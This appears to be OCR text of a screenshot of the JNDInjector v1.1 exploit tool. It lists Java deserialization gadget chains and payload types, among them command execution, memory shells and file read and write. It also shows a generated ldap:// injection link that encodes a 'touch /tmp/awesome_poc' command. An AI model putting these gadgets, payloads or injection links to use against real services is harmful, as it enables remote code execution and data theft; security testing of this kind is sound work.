 JNDInjector v1.1
控制区
HOST: 192.168.43.9 获取IP HTTP端口: 80 LDAP端口: 389 关闭服务
服务状态: LDAP HTTP
列表 日志 关于
Gadget列表
Click1
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
Jdk7u21
Plain
Spring1
Spring2
Payload列表
Dir
Env
Exec
MemShell
ReadFile
WriteFile
参数信息
cmd ouch /tmp/awesome_poc
Gadget: 适用环境：commons-beanutils:commons-beanutils:1.9.2, commons-
collections:commons-collections:3.1, commons-logging:commons-
logging:1.2
Payload: 提供OS命令执行和执行结果回传
Links: ldap://192.168.43.9/qqxAEfikxE/CommonsBeanutils1/Exec/eyJjbW
QiOiJ0b3VjaCAvdG1wL2F3ZXNvbWVfcG9jIn0=
请勿用于非法用途
JNDInjector v1.1 By rebeyond